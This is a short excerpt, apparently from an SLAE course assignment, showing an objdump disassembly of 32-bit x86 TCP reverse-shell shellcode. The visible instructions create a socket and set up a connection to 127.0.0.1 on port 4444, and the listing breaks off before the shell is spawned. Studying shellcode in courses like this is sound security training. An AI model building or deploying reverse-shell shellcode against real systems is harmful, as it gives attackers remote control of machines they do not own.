 thesp0nge@SLAE ~/SLAE/Assignment_2/asm
% objdump -d -M intel tcp_reverse_shellcode
tcp_reverse_shellcode:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
8048060:	31 c0	xor	eax,eax
8048062:	31 db	xor	ebx,ebx
8048064:	31 c9	xor	ecx,ecx
8048066:	31 d2	xor	edx,edx
8048068:	66 b8 67 01	mov	ax,0x167
804806c:	b3 02	mov	bl,0x2
804806e:	b1 01	mov	cl,0x1
8048070:	cd 80	int	0x80
8048072:	89 c3	mov	ebx,eax
8048074:	68 7f 00 00 01	push	0x100007f
8048079:	66 68 11 5c	pushw	0x5c11
804807d:	66 6a 02	pushw	0x2
8048080:	89 e1	mov	ecx,esp
8048082:	b2 10	mov	dl,0x10
8048084:	31 c0	xor	eax,eax